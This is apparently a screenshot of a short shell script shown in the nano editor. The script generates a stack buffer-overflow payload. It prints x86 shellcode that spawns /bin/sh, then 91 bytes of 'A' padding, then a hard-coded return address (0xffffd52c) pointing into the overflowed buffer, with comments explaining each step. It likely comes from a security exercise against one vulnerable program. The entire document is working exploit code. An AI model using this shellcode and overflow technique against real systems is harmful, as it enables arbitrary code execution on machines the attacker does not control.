 GNU nano 4.8
1 #!/bin/sh
2
3 # Buffer address: 0xffffd52c
4 # must be used as return address of function
5
6 # Inside buffer needs to be shellcode which is going to get exectuted
7
8 echo -n -e '\x31\xc9\xf7\xe1\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0\x0b\xcd\x80'
9
10 # Creating padding
11
12 for i in {1..91}
13 do
14     echo -n "A"
15 done
16
17 echo -n -e '\x2c\xd5\xff\xff'
18